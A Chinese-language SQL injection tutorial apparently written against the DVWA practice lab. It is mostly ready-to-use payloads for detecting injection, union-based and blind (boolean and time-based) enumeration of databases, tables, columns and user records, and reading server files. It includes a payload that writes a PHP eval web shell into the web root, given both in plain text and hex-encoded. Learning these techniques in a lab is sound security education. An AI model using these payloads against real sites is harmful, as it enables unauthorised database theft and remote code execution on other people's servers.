
?id=1' # 返回异常可能存在注入 ?id=1'# # 井号注释掉后面的sql语句,返回正常可能存在注入(#需要转成%23) ?id=1'-- # --注释掉后面的sql语句,在url时(GET请求)中得改成--+,返回正常可能存在注入 ?id=1 and 1=1 # 返回正常可能存在注入 ?id=1 and 1=2 # 返回异常可能存在注入 ?id=1 or 1=1 # 返回正常可能存在注入 ?id=1 and select sleep(5) # 网页加载时间比平时慢5秒可能存在注入
1 2 3 4 5
# 猜字段数量
?id=1' order by 1# # 调整数字大小,在正常与异常的临界点则为字段数量 ?id=1" order by 1# ?id=1 order by 1
1 2 3 4 5
# 查询数据库名

?id=1' union select 1,2,database()# ?id=1" union select 1,2,database()# ?id=1 union select 1,2,database()
1 2 3 4
# 查表名

?id=1' union select 1,TABLE_NAME,3 from information_schema.COLUMNS where TABLE_SCHEMA=database()# ?id=1 union select 1,TABLE_NAME,3 from information_schema.COLUMNS where TABLE_SCHEMA=database()
1 2 3 4 5
# 查字段名
?id=1' union select 1,COLUMN_NAME from information_schema.COLUMNS where TABLE_SCHEMA=database()# # 猜所有表的字段 ?id=1 union select 1,COLUMN_NAME from information_schema.COLUMNS where TABLE_SCHEMA=database() ?id=1' union select 1,COLUMN_NAME FROM information_schema.columns where TABLE_NAME='users'# # 单独查询某个表的字段
1 2 3 4 5 6
# 查字段内容
?id=1' union select 字段1,字段2,字段3 from 表名# ?id=1 union select 字段1,字段2,字段3 from 表名 ?id=1 union select 1,group_concat(字段名) from 表名 # 一般查询是一列输出的,group_concat()是拼接为一行输出的 ?id=1 union select 1,group_concat(字段名) from 库名.表名
1 2 3 4 5 6 7 8 9 10 11
# 读文件 select load_file('/flag.txt') # 直接在数据库中执行 ?id=1 union select 1,load_file('/flag.txt') # 联合查询读文件 ?id=1 union select 1,load_file(0x2f666c61672e747874) # 如果过滤的是'或者是"时 使用十六进制对其进行编码
# 写文件 select '<?php phpinfo();?>' into outfile '/var/www/html/1.php'; # 直接在数据库中执行 ?id=1 union select '<?php @eval($_POST["a"]);?>' into outfile '/var/www/html/1.php'; ?id=1 union select '<?php @eval(\$_POST["a"]);?>' into outfile '/var/www/html/1.php'; # 在一定条件下需要使用\把$注释掉
select 0x3c3f70687020406576616c28245f504f53545b2261225d293b3f3e into outfile '/var/www/html/1.php'; # 将一句话马转为16进制
Low级别
防御方式
该级别对SQL注入无任何防护
1 2 3
# 字符型注入
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";



?id=0' union select 1,column_name from information_schema.columns where table_schema=database()%23&Submit=Submit # 查询所有表的字段
?id=0' union select 1,column_name from information_schema.columns where table_name='users' and table_schema=database()%23&Submit=Submit # 查询表名为users的字段
# SQL语句如下 mysql> SELECT first_name, last_name FROM users WHERE user_id ='0' union select 1,column_name from information_schema.columns where table_name='users' and table_schema=database(); +------------+--------------+ | first_name | last_name | +------------+--------------+ | 1 | user_id | | 1 | first_name | | 1 | last_name | | 1 | user | | 1 | password | | 1 | avatar | | 1 | last_login | | 1 | failed_login | +------------+--------------+ 8 rows in set (0.00 sec)
?id=0' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()%23&Submit=Submit
# SQL语句如下 mysql> SELECT first_name, last_name FROM users WHERE user_id = '0' union select 1,group_concat(COLUMN_NAME) from information_schema.COLUMNS where table_name='users' and TABLE_SCHEMA=database(); +------------+---------------------------------------------------------------------------+ | first_name | last_name | +------------+---------------------------------------------------------------------------+ | 1 | user_id,first_name,last_name,user,password,avatar,last_login,failed_login | +------------+---------------------------------------------------------------------------+ 1 row in set (0.00 sec)
select substr(database(),1,1); # 查询当前数据库名的第一个字符,返回 d select substr(database(),2,1); # 查询当前数据库名的第一个字符,返回 v select substr(database(),1,2); # 查询当前数据库名的前两个字符,返回 dv
users表下的user_id字段有内容: 1,2,3,4,5 select user_id from users limit 0,1 # 从第1个内容开始查询,返回一条数据,结果为1 select user_id from users limit 1 # 同上(起始位置默认为0) select user_id from users limit 1,1 # 从第2个内容开始查询,返回一条数据,结果为2 select user_id from users limit 0,2 # 从第1个内容开始查询,返回两条数据,结果为12
# 查询当前数据库的第一个数据表表名长度 mysql> select length((select table_name from information_schema.tables where table_schema=database() limit 0,1)); +----------------------------------------------------------------------------------------------------+ | length((select table_name from information_schema.tables where table_schema=database() limit 0,1)) | +----------------------------------------------------------------------------------------------------+ | 9 | +----------------------------------------------------------------------------------------------------+
# 查询当前数据库的第二个数据表表名长度 mysql> select length((select table_name from information_schema.tables where table_schema=database() limit 1,1)); +----------------------------------------------------------------------------------------------------+ | length((select table_name from information_schema.tables where table_schema=database() limit 1,1)) | +----------------------------------------------------------------------------------------------------+ | 5 | +----------------------------------------------------------------------------------------------------+
# 查询当前数据库的第一个数据表的第一个字符的内容 mysql> select substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1); +--------------------------------------------------------------------------------------------------------+ | substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1) | +--------------------------------------------------------------------------------------------------------+ | g | +--------------------------------------------------------------------------------------------------------+
# 不使用limit限制查询时 mysql> select substr((select table_name from information_schema.tables where table_schema=database()),1,1); ERROR 1242 (21000): Subquery returns more than 1 row # 报错子查询超过一行
count() 返回查询数量
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
语法: count(查询到的数据) 示例:
users表下的user_id字段有内容: 1,2,3,4,5 select count((select user_id from users)); # 查询users表下的user_id字段有几个内容,返回5 select count(schema_name) from information_schema.schemata; # 查询数据库个数 select count(table_name) from information_schema.tables where table_schema='库名'; # 查询指定数据库的表个数 select count(column_name) from information_schema.columns where table_schema='库名' and table_name='表名'; # 查询指定库下表的字段个数 select count(字段名) from 库名.表名 # 查询指定库->表->字段 下的内容个数
?id=1' and substr(database(),1,1)='a'%23&Submit=Submit # 猜数据库名第一位为字符为 a 时,返回异常 ?id=1' and substr(database(),1,1)='d'%23&Submit=Submit # 猜数据库名第一位为字符为 d 时,返回正常 ?id=1' and substr(database(),2,1)='v'%23&Submit=Submit # 猜数据库名第二位为字符为 v 时,返回正常
# SQL语句如下 mysql> SELECT first_name, last_name FROM users WHERE user_id ='1' and substr(database(),1,1)='a'; Empty set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id ='1' and substr(database(),1,1)='d'; +------------+-----------+ | first_name | last_name | +------------+-----------+ | admin | admin | +------------+-----------+ 1 row in set (0.00 sec)
?id=1' and ascii(substr(database(),1,1))>=97%23&Submit=Submit # 猜数据库名第一位字符的Ascii码>=97,返回正常 ?id=1' and ascii(substr(database(),1,1))>=101%23&Submit=Submit # 猜数据库名第一位字符的Ascii码>=101,返回异常 ?id=1' and ascii(substr(database(),1,1))>=100%23&Submit=Submit # 猜数据库名第一位字符的Ascii码>=100,返回正常 // 得出数据库名第一位字符的ascii码为100,将Ascii转为字符得 d
# SQL语句如下 mysql> SELECT first_name, last_name FROM users WHERE user_id ='1' and ascii(substr(database(),1,1))>=101; Empty set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id ='1' and ascii(substr(database(),1,1))>=100; +------------+-----------+ | first_name | last_name | +------------+-----------+ | admin | admin | +------------+-----------+ 1 row in set (0.00 sec)
?id=1 and (select count(table_name) from information_schema.tables where table_schema=database())>=3%23 # 返回异常 ?id=1 and %23 # 返回正常
# SQL语句如下 mysql> SELECT first_name, last_name FROM users WHERE user_id ='1' and (select count(table_name) from information_schema.tables where table_schema=database())>=3; Empty set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id ='1' and (select count(table_name) from information_schema.tables where table_schema=database())>=2; +------------+-----------+ | first_name | last_name | +------------+-----------+ | admin | admin | +------------+-----------+
// 得出该数据库有两张数据表
猜表名长度
1 2 3 4 5 6 7 8 9 10 11 12
?id=1 and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=9%23 # 返回正常 ?id=1 and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=5%23 # 返回正常
# SQL语句如下 mysql> SELECT first_name, last_name FROM users WHERE user_id = '1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=9; +------------+-----------+ | first_name | last_name | +------------+-----------+ | admin | admin | +------------+-----------+
// 得出第一个数据表表名长度为9,第二个表名长度为5
猜表名内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
# 套路同上,以下均返回正常 ?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103%23 ?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=117%23 //按顺序猜出第一个表名guestbook
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=117%23 ?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))=115%23 //按顺序猜出第二个表名为users
# SQL语句如下 mysql> SELECT first_name, last_name FROM users WHERE user_id = '1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))=115; +------------+-----------+ | first_name | last_name | +------------+-----------+ | admin | admin | +------------+-----------+
猜字段个数
1 2 3 4 5 6 7 8 9 10 11 12
# 套路同上,以下均返回正常 ?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=8%23 ?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='guestbook')=3%23 //得出users表的字段个数为8个;guestbook表的字段个数为3个
# SQL语句如下 mysql> SELECT first_name, last_name FROM users WHERE user_id = '1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=8; +------------+-----------+ | first_name | last_name | +------------+-----------+ | admin | admin | +------------+-----------+
猜字段名长度
1 2 3 4 5 6 7 8 9 10 11 12 13
# 套路同上,以下均返回正常
?id=1' and length(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1))=7%23 ?id=1' and length(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),1))=10%23 //得出user表的第一个字段名长度为7,第二个字段名长度为10,按顺序猜下去
# SQL语句如下 mysql> SELECT first_name, last_name FROM users WHERE user_id = '1' and length(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),1))=10; +------------+-----------+ | first_name | last_name | +------------+-----------+ | admin | admin | +------------+-----------+
猜字段名
1 2 3 4 5 6 7 8 9 10 11 12 13
# 套路同上,以下均返回正常 //猜字段名时可以猜一些关键字,如: flag flags key username user users password pass passwd等常见字段
?id=1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='user')=1%23 # 猜users表中有字段user ?id=1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='password')=1%23 # 猜users表中有字段password
# SQL语句如下 mysql> SELECT first_name, last_name FROM users WHERE user_id = '1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='user')=1; +------------+-----------+ | first_name | last_name | +------------+-----------+ | admin | admin | +------------+-----------+
1 2 3 4 5 6 7 8 9 10 11 12 13
# 单个字猜 //同猜表名的原理一个字一个字猜出字段名
?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1))=117%23 # user表的第1个字段名的第1位数ascii码为117 ?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),2,1))=115%23 # user表的第1个字段名的第2位数ascii码为115
//按顺序推算出第一个字段名为user_id
?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),1,1))=102%23 # user表的第2个字段名的第1位数ascii码为102 ?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),2,1))=105%23 # user表的第2个字段名的第2位数ascii码为105
//按顺序推算出第一个字段名为first_name
猜字段内容长度
1 2 3 4 5 6 7 8 9 10 11 12 13
# 套路同上,以下均返回正常 ?id=1' and length((select user from users limit 0,1))=5%23 # user字段的第1个内容长度为5 ?id=1' and length((select user from users limit 1,1)))=7%23 # user字段的第2个内容长度为7
// 得出users表中的user字段中的第一个字段的第一个内容长度为5,第二个内容长度为7
# SQL语句如下 mysql> SELECT first_name, last_name FROM users WHERE user_id = '1' and length((select user from users limit 0,1))=5; +------------+-----------+ | first_name | last_name | +------------+-----------+ | admin | admin | +------------+-----------+
猜字段内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
# 套路同上,以下均返回正常
?id=1' and ascii(substr((select user from users limit 0,1),1,1))>=97%23 # user字段的第1个内容的第1位数ascii码为97 ?id=1' and ascii(substr((select user from users limit 0,1),2,1))>=100%23 # user字段的第1个内容的第2位数ascii码为100 //按顺序推算出user字段的第一个内容为admin
?id=1' and ascii(substr((select user from users limit 1,1),1,1))>=103%23 # user字段的第2个内容的第1位数ascii码为103 ?id=1' and ascii(substr((select user from users limit 1,1),2,1))>=111%23 # user字段的第2个内容的第2位数ascii码为111 //按顺序推算出user字段的第二个内容为gordonb
# SQL语句如下 mysql> SELECT first_name, last_name FROM users WHERE user_id = '1' and ascii(substr((select user from users limit 1,1),2,1))>=111; +------------+-----------+ | first_name | last_name | +------------+-----------+ | admin | admin | +------------+-----------+
# 猜数据库名 由于屏蔽了'' "" 所以只能将单个字符转成ascii id=1 and ascii(substr(database(),1,1))=100 # 库名第一位d id=1 and ascii(substr(database(),1,1))=118 # 库名第一位v
# 猜表个数 id=1 and (select count(table_name) from information_schema.tables where table_schema=database())=2
# 猜表名长度 id=1 and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=9 id=1 and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=5
# 猜表名内容 id=1 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103
# 猜字段个数 // 由于屏蔽掉了'' "" 所以指定表名时需要将表名转为16进制,users -> 0x7573657273 id=1 and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273)=8
# 猜字段名长度 id=1 and length((select column_name from information_schema.columns where table_schema=database() and table_name=0x7573657273 limit 0,1))=7
# 猜字段名内容 id=1 and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name=0x7573657273 limit 0,1),1,1))=117
# 猜字段内容个数 id=1 and (select count(user_id) from dvwa.users)=5
# 猜内字段内容长度 id=1 and length((select user from dvwa.users limit 0,1))>=5
# 猜字段内容 id=1 and ascii(substr((select user from dvwa.users limit 0,1),1,1))=97
时间盲注
1 2 3 4


# 猜数据库名 id=1 and if(length(database())=4,sleep(3),1)




 wechat
wechat alipay
alipay